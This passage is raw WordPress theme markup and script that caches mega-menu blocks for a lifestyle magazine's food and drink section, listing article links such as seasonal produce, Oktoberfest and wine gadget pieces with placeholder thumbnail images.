                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/celebrate-national-donut-day-with-these-great-deals\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Celebrate National Donut Day With These Great Deals\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Celebrate National Donut Day With These Great Deals\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2020\/06\/AdobeStock_319237967-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2020\/06\/AdobeStock_319237967-scaled.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/celebrate-national-donut-day-with-these-great-deals\/\"  rel=\"bookmark\" title=\"Celebrate National Donut Day With These Great Deals\">Celebrate National Donut Day With These Great Deals<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/prost-to-oktoberfest\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Prost  to Oktoberfest\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Prost  to Oktoberfest\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/09\/DSC_0728.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/09\/DSC_0728.jpg\" width=\"218\" height=\"145\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/prost-to-oktoberfest\/\"  rel=\"bookmark\" title=\"Prost  to Oktoberfest\">Prost  to Oktoberfest<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/brewing-up-fun\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Linde Oktoberfest\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Linde Oktoberfest\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/09\/Dancing.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/09\/Dancing.jpg\" width=\"218\" height=\"145\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/brewing-up-fun\/\"  rel=\"bookmark\" title=\"Linde Oktoberfest\">Linde Oktoberfest<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/best-in-state\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Best In State\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Best In State\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/04\/Wine-Sampling-Photo1.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/04\/Wine-Sampling-Photo1.jpg\" width=\"124\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/best-in-state\/\"  rel=\"bookmark\" title=\"Best In State\">Best In State<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_78","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_78));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 93;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/inspiration-overload\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Inspiration Overload\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Inspiration Overload\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/12\/Screen-Shot-2021-12-29-at-3.27.02-PM-218x150.png\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/12\/Screen-Shot-2021-12-29-at-3.27.02-PM-436x300.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/inspiration-overload\/\"  rel=\"bookmark\" title=\"Inspiration Overload\">Inspiration Overload<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/cure-for-all-seasons\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cure for All Seasons\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cure for All Seasons\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/09\/shutterstock_169910060.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/09\/shutterstock_169910060.jpg\" width=\"100\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/cure-for-all-seasons\/\"  rel=\"bookmark\" title=\"Cure for All Seasons\">Cure for All Seasons<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/18730\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Baked Butternut Squash with Apples\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Baked Butternut Squash with Apples\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/09\/shutterstock_162583670.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/09\/shutterstock_162583670.jpg\" width=\"122\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/18730\/\"  rel=\"bookmark\" title=\"Baked Butternut Squash with Apples\">Baked Butternut Squash with Apples<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/smokin-summer\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Smokin\u2019 Summer\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Smokin\u2019 Summer\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/07\/shutterstock_88049389.-Brandon-Bourdages-shutterstock.com-.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/07\/shutterstock_88049389.-Brandon-Bourdages-shutterstock.com-.jpg\" width=\"218\" height=\"145\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/smokin-summer\/\"  rel=\"bookmark\" title=\"Smokin\u2019 Summer\">Smokin\u2019 Summer<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_78","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_78));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2864;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/fall-fruits-veggies\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fall Fruits &#038; Veggies\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Fall Fruits &#038; Veggies\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2018\/09\/apple-AdobeStock_212477053-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2018\/09\/apple-AdobeStock_212477053.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/fall-fruits-veggies\/\"  rel=\"bookmark\" title=\"Fall Fruits &#038; Veggies\">Fall Fruits &#038; Veggies<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/peachy-keen\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Peachy Keen\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Peachy Keen\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2018\/07\/AdobeStock_158064324-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2018\/07\/AdobeStock_158064324.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/peachy-keen\/\"  rel=\"bookmark\" title=\"Peachy Keen\">Peachy Keen<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/summer-squash-time\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Summer Squash Time\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Summer Squash Time\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2018\/06\/squash-AdobeStock_61902441-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2018\/06\/squash-AdobeStock_61902441.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/summer-squash-time\/\"  rel=\"bookmark\" title=\"Summer Squash Time\">Summer Squash Time<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/jelly-making-trails\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jelly-Making Trails\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Jelly-Making Trails\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2018\/05\/AdobeStock_159627083-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2018\/05\/AdobeStock_159627083.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/jelly-making-trails\/\"  rel=\"bookmark\" title=\"Jelly-Making Trails\">Jelly-Making Trails<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_78","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_78));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 117;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/pressed-perfect\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pressed Perfect\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pressed Perfect\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/07\/style-shot-light-through-bottles-cropped.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/07\/style-shot-light-through-bottles-cropped.jpeg\" width=\"116\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/pressed-perfect\/\"  rel=\"bookmark\" title=\"Pressed Perfect\">Pressed Perfect<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/worth-her-weight-in-gold\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Worth Her Weight In Gold\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Worth Her Weight In Gold\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/03\/2014-02-03Taste-Gold-plated-foods-5809.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/03\/2014-02-03Taste-Gold-plated-foods-5809.jpg\" width=\"120\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/worth-her-weight-in-gold\/\"  rel=\"bookmark\" title=\"Worth Her Weight In Gold\">Worth Her Weight In Gold<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/keeping_up_with_the_herbs\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Keeping Up With The Herbs\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/keeping_up_with_the_herbs\/\"  rel=\"bookmark\" title=\"Keeping Up With The Herbs\">Keeping Up With The Herbs<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/wine_gadgets\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wine Gadgets\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/wine_gadgets\/\"  rel=\"bookmark\" title=\"Wine Gadgets\">Wine Gadgets<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_78","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_78" id="tdi_79" data-td_block_id="tdi_78" data-td_filter_value="" href="https://okmag.com/blog/category/taste/">All</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_80" data-td_block_id="tdi_78" data-td_filter_value="2863" href="https://okmag.com/blog/category/taste/chef-chat/">Chef Chat</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_81" data-td_block_id="tdi_78" data-td_filter_value="96" href="https://okmag.com/blog/category/taste/faves/">Faves</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_82" data-td_block_id="tdi_78" data-td_filter_value="12453" href="https://okmag.com/blog/category/taste/first-bite/">First Bite</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_83" data-td_block_id="tdi_78" data-td_filter_value="98" href="https://okmag.com/blog/category/taste/food-event/">Food Event</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_84" data-td_block_id="tdi_78" data-td_filter_value="93" href="https://okmag.com/blog/category/taste/how-to/">How To</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_85" data-td_block_id="tdi_78" data-td_filter_value="2864" href="https://okmag.com/blog/category/taste/in-season/">In Season</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_86" data-td_block_id="tdi_78" data-td_filter_value="117" href="https://okmag.com/blog/category/taste/kitchen-swag/">Kitchen Swag</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_87" data-td_block_id="tdi_78" data-td_filter_value="303" href="https://okmag.com/blog/category/taste/local-flavor/">Local Flavor</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_88" data-td_block_id="tdi_78" data-td_filter_value="7471" href="https://okmag.com/blog/category/taste/on-the-town/">On the Town</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_89" data-td_block_id="tdi_78" data-td_filter_value="302" href="https://okmag.com/blog/category/taste/on-wheels/">On Wheels</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_90" data-td_block_id="tdi_78" data-td_filter_value="2593" href="https://okmag.com/blog/category/taste/random-flavors/">Random Flavors</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_91" data-td_block_id="tdi_78" data-td_filter_value="92" href="https://okmag.com/blog/category/taste/simply-healthy/">Simply Healthy</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_92" data-td_block_id="tdi_78" data-td_filter_value="414" href="https://okmag.com/blog/category/taste/sip/">Sip</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_93" data-td_block_id="tdi_78" data-td_filter_value="115" href="https://okmag.com/blog/category/taste/sweet-tooth/">Sweet Tooth</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_94" data-td_block_id="tdi_78" data-td_filter_value="56" href="https://okmag.com/blog/category/taste/taste-food/">Taste food</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_95" data-td_block_id="tdi_78" data-td_filter_value="9237" href="https://okmag.com/blog/category/taste/tasty-tidbits/">Tasty Tidbits</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_96" data-td_block_id="tdi_78" data-td_filter_value="116" href="https://okmag.com/blog/category/taste/the-buzz/">The Buzz</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_97" data-td_block_id="tdi_78" data-td_filter_value="97" href="https://okmag.com/blog/category/taste/the-pour/">The Pour</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_98" data-td_block_id="tdi_78" data-td_filter_value="621" href="https://okmag.com/blog/category/taste/this-between-that/">This Between That</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_99" data-td_block_id="tdi_78" data-td_filter_value="94" href="https://okmag.com/blog/category/taste/three-for-one/">Three For One</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_100" data-td_block_id="tdi_78" data-td_filter_value="415" href="https://okmag.com/blog/category/taste/to-your-health/">To Your Health</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_101" data-td_block_id="tdi_78" data-td_filter_value="95" href="https://okmag.com/blog/category/taste/what-were-eating/">What We&#8217;re Eating</a></div></div><div id=tdi_78 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/the-new-balanced-bite/"  rel="bookmark" class="td-image-wrap " title="The New Balanced Bite" ><img class="entry-thumb" src="[data-uri]" alt="" title="The New Balanced Bite" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/DSC_0844-scaled-e1766436318110-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/DSC_0844-scaled-e1766436318110-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/the-new-balanced-bite/"  rel="bookmark" title="The New Balanced Bite">The New Balanced Bite</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/local-flavors-7/"  rel="bookmark" class="td-image-wrap " title="Local Flavors" ><img class="entry-thumb" src="[data-uri]" alt="" title="Local Flavors" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/532832671_17903218533236996_8881518856455119972_n-e1766435970577-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/532832671_17903218533236996_8881518856455119972_n-e1766435970577-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/local-flavors-7/"  rel="bookmark" title="Local Flavors">Local Flavors</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/a-chef-reimagined/"  rel="bookmark" class="td-image-wrap " title="A Chef, Reimagined" ><img class="entry-thumb" src="[data-uri]" alt="" title="A Chef, Reimagined" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/IMG_9882-218x150.jpeg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/IMG_9882-436x300.jpeg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/a-chef-reimagined/"  rel="bookmark" title="A Chef, Reimagined">A Chef, Reimagined</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
